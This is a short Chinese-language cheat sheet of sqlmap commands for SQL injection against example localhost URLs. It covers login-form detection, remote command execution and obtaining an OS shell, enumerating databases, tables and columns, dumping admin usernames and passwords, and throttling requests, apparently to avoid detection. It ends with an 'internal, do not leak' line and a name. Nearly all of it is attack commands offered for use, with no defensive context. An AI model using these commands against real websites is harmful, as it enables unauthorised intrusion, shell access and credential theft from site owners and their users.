 post登录框：
--url="http://127.0.0.1/Login.asp" --forms 自动搜
--url="http://127.0.0.1/Login.asp" --data="tfUName=1&tfUPass=1" 指定项
执行命令：
--url="http://127.0.0.1/new.php?id= 1" --os-cmd=ipconfig 类型 指定网站根目录
--url="http://127.0.0.1/new.php?id=1" --os-shell 可能是tmpuoiuz.php
伪静态：
--url="http://127.0.0.1/xxx*/12345.jhtml" --dbs *指定地方
--url="http://127.0.0.1/xxx*/12345.jhtml" --tables -D xxxxxx 表
--url="http://127.0.0.1/xxx*/12345.jhtml" --columns -D xxxxxx -T admin 字段
--url="http://127.0.0.1/xxx*/12345.jhtml" --dump -D xxxxxx -T admin -C "username,password"
请求延时：
--url="http://127.0.0.1/Index/view/id/40.html" --delay=2
--url="http://127.0.0.1/Index/view/id/40.html" --safe-freq=5
内部资料勿外泄 yuanxiangyang 员向阳